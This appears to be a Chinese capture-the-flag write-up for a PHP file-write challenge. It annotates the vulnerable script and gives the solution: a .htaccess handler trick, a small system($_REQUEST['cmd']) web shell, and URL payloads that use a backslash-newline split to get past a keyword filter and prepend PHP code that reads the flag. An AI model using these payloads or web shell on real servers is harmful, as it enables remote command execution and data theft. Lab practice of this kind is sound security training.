进入靶场

php
<?php
// 使用 scandir 函数扫描当前目录(即脚本所在目录)下的所有文件和文件夹
// 该函数会返回一个包含目录下所有文件和文件夹名称的数组
$files = scandir('./');
// 遍历扫描得到的文件和文件夹名称数组
foreach($files as $file) {
// 使用 is_file 函数检查当前遍历到的元素是否为一个文件
if(is_file($file)){
// 检查当前文件是否不是 "index.php"
if ($file !== "index.php") {
// 如果不是 "index.php",则使用 unlink 函数删除该文件
unlink($file);
}
}
}
// 检查 GET 请求中是否缺少 'content' 或 'filename' 参数
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
// 如果缺少参数,使用 highlight_file 函数高亮显示当前脚本文件的源代码
highlight_file(__FILE__);
// 终止脚本执行
die();
}
// 从 GET 请求中获取 'content' 参数的值,并赋值给 $content 变量
$content = $_GET['content'];
// 使用 stristr 函数检查 $content 中是否包含特定的敏感关键词
// stristr 函数用于不区分大小写地查找字符串在另一个字符串中首次出现的位置
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
// 如果包含敏感关键词,输出 "Hacker" 提示信息
echo "Hacker";
// 终止脚本执行
die();
}
// 从 GET 请求中获取 'filename' 参数的值,并赋值给 $filename 变量
$filename = $_GET['filename'];
// 使用 preg_match 函数检查 $filename 是否包含除小写字母和点号之外的字符
// 正则表达式 "/[^a-z\.]/" 表示匹配除小写字母和点号之外的任意字符
if(preg_match("/[^a-z\.]/", $filename) == 1) {
// 如果包含非法字符,输出 "Hacker" 提示信息
echo "Hacker";
// 终止脚本执行
die();
}
// 再次扫描当前目录下的所有文件和文件夹
// 这一步重复前面的文件删除操作,确保在处理新文件之前目录中除了 "index.php" 没有其他文件
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
// 使用 file_put_contents 函数将 $content 的内容追加 "Hello, world" 后写入指定的文件
// 若文件不存在,会创建该文件;若存在,则会覆盖原有内容
file_put_contents($filename, $content . "\nHello, world");
?>
这段 PHP 代码的主要功能是先删除当前目录下除 index.php
之外的所有文件,然后检查 GET 请求中是否包含 content
和 filename
参数。如果参数存在,会进一步检查 content
中是否包含敏感关键词,以及 filename
是否包含非法字符。若都通过检查,会再次删除当前目录下除 index.php
之外的所有文件,最后将 content
内容追加 "Hello, world"
后写入指定的文件。
需要上传两个文件,一个.txt文件执行命令,一个.htaccess文件解析.txt文件
.htaccess
php
<FilesMatch "\.txt$">
SetHandler application/x-httpd-php
</FilesMatch>
.txt
php
<?php
if(isset($_REQUEST['cmd'])){
system($_REQUEST['cmd']);
}
?>
php
?filename=.htaccess&content=php_value%20auto_prepend_fil%5C%0Ae%20.htaccess%0A%23%3C%3Fphp%20system('cat%20/fla?')%3B%3F%3E%5C

php
?content=php_value auto_prepend_fi\%0ale .htaccess%0a%23<?php system("cat /fl'a'g")?>\&filename=.htaccess